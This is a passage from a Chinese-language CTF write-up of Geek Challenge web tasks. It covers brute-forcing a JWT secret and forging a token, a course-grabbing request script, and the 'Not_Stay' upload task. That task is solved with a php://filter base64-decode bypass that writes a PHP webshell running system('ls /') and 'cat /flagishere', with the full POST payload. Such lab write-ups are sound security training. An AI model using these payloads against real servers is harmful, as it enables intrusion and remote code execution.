('\r' ,'\bbingo! key-->' ,termcolor.colored(key_, 'green' ),'<--' ) break except (jwt.exceptions.ExpiredSignatureError,jwt.exceptions.InvalidAudienceError,jwt.exceptions.InvalidIssuedAtError,jwt.exceptions.InvalidIssuedAtError,jwt.exceptions.ImmatureSignatureError): print ('\r' ,'\bbingo! key-->' ,termcolor.colored(key_, 'green' ),'<--' ) break except jwt.exceptions.InvalidSignatureError: print ('\r' ,' ' * 64 , '\r\btry' ,key_,end='' ,flush=True ) continue else : print ('\r' ,'\bnot found.' )
爆破得到密钥:
1 bingo! key--> loveSyc <--
重新制作token:
得到新的token,换上,再访问/secure/admin:
1 2 3 4 5 6 HTTP/1.1 200 Content-Type: text/html;charset=UTF-8 Date: Fri, 18 Nov 2022 09:48:29 GMT Content-Length: 84 5LiL5LiA5YWz55u05o6l5Y67L1htbOeci+eci+acieayoeacieS9oOaDs+imgeeahOS4nOilv+WQpyEhIQ==
base64解密得:
1 下一关直接去/Xml看看有没有你想要的东西吧!!!
带着token去访问/Xml,得到:
1 2 3 4 <user > <firstname > Syclover</firstname > <lastname > Good!!!</lastname > </user >
没思路了,菜
查看flag 0x0e 题目:edit_php 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./edit_php === challenge info === type: web points: 250 description: http://49.235.109.5:8302/ hint: 题目每隔二十分钟刷新;需要简单提权 === challenge info ===
解题思路
没做出,菜
查看flag 0x0f 题目:ezrequset 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./ezrequset === challenge info === type: web points: 250 description: 依梦学姐想上水课,你能帮帮她吗 hint: === challenge info ===
解题思路 通过正则匹配需求,然后编写python脚本进行抢课,成功后查看cookie即得flag,脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import requestsimport reheader = { "Cookie" :"PHPSESSID=19f3724c95dffb937b3ac23a13a223ad; path=/" , } url_index = "http://p4fa04c6-697d-11ed-bc58-165319f5738e.challenge.sycsec.com/?action=index" res = requests.post(url_index,data={'xh' :1234 },headers=header) txt = res.text xlass = re.findall(r"鱼:(.+?)<!DOCTYPE" ,txt)[0 ] print (xlass)no = re.findall(r"(.+?)号" ,xlass)[0 ] print (no)xlass1 = re.findall(r"号(.*)" ,xlass)[0 ] print (xlass1)url_check = "http://p4fa04c6-697d-11ed-bc58-165319f5738e.challenge.sycsec.com/?action=check" data = { "num" :no, "class" :xlass1, } res1 = requests.post(url_check,data,headers=header) print (res1.text)cookie = requests.utils.dict_from_cookiejar(res1.cookies) print (cookie)
需要提前抓包获得一份Cookie放到header中
运行结果:
查看flag 0x10 题目:Not_Stay 1 2 3 4 5 6 7 8 GeekChallengeUser ~ % ./Not_Stay === challenge info === type: web points: 250 description: http://1.14.92.115:9091/ hint: stay,don't exitt === challenge info ===
解题思路 进入网址,得到源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 <?php include_once ('waf.php' );function uuid ( $chars = md5 (uniqid (mt_rand (), true )); $uuid = substr ( $chars , 0 , 8 ) . '-' . substr ( $chars , 8 , 4 ) . '-' . substr ( $chars , 12 , 4 ) . '-' . substr ( $chars , 16 , 4 ) . '-' . substr ( $chars , 20 , 12 ); return $uuid ; } $safe_header = '<?php exit();?>' ;if (!isset ($_COOKIE ['path' ])){ setcookie ('path' ,uuid ()); exit (); } $path = './upload/' .$_COOKIE ['path' ].'/' ;if (!is_dir ($path )){ mkdir ($path ); chmod ($path ,0755 ); } $file_data = $_POST ['data' ];$filename = $_POST ['filename' ];if (isset ($_POST ['data' ])){ file_put_contents ('/tmp/' .$_COOKIE ['path' ],$file_data ); $file_type = exif_imagetype ('/tmp/' .$_COOKIE ['path' ]); if ($file_type != "GIF" && $file_type != "PNG" ){ die ('nonono' ); } }else { echo "I need data" ; } if (isset ($_POST ['filename' ])){ file_put_contents ($filename ,$safe_header .$file_data ); } else { echo "I need name" ; } show_source (__FILE__ );?>
这是一道PHP文件上传的题,主要漏洞函数为file_put_contents(),这里利用的是最后一个file_put_contents()
因为第一个file_put_contents传的是根目录下的/tmp文件夹,没有权限读写。
1 2 3 4 if (!is_dir ($path )){ mkdir ($path ); chmod ($path ,0755 ); }
这里好心的帮我们赋予了读取的权限,即只需要在最后的file_put_contents进行写入我们的木🐎文件
ps:由于我懒得用蚁剑上马,这里我直接用system命令判断flag位置并读取了
第一步是文件头判断的过滤,关键代码位于:
1 2 3 4 $file_type = exif_imagetype ('/tmp/' .$_COOKIE ['path' ]); if ($file_type != "GIF" && $file_type != "PNG" ){ die ('nonono' ); }
这个其实是最简单的,只需要上传的$file_data开头包含GIF89a即可。
例如我们需要上传的数据为 abcd 只需要改为 GIF89a abcd
第二步是绕过<?php exit();?>,关键代码位于:
1 2 3 4 5 6 $safe_header = '<?php exit();?>' ;if (isset ($_POST ['filename' ])){ file_put_contents ($filename ,$safe_header .$file_data ); } else { echo "I need name" ; }
可以看到这个<?php exit();?>被加在了文件的最开头,导致后面无论是什么都不会执行。
绕过方法是通过php://filter 的base64-decode 将<?php exit();?>变成phpexit
具体原理是base64编码中不包含<?();?>等字符,解码时会将其直接抛弃。
这里还需要注意,base64是8位一组进行解码,phpexit是7字节,所以还需要补上1字节(这里加个a)
即payload–>apayload
由于开头还得是GIF89a,长度为6字节,所以还需补上2字节
所以最终payload应为(补了3个a):
payload –> GIF89aaaapayload
ok思路有了,开始拿flag:
构造base64:
1 2 base64_encode ("GIF89a<?php echo system(" ls /");?>" );
其实base64_encode()里面的GIF89a是不需要的,当时忘记删了,但是不影响最后拿flag😂
上传到目录./upload/q1jun下的123.php

访问http://1.14.92.115:9091/upload/q1jun/123.php查看根目录下是否有flag:
flag位于/flagishere
构造base64:
1 2 base64_encode ("GIF89a<?php echo system(" cat /flagishere");?>" );
注意:记得把base64中的+进行url编码,否则写入到文件里的base64编码是没有+的。

构造payload:
1 data=GIF89aaaaR0lGODlhPD9waHAgZWNobyBzeXN0ZW0oImxzIC8iKTs/Pg%3d%3d&filename=php://filter/write=convert.base64-decode/resource=./upload/q1jun/123.php

再次访问http://1.14.92.115:9091/upload/q1jun/123.php得到flag:
查看flag 1 SYC{stay_0r_get_0ut_here!}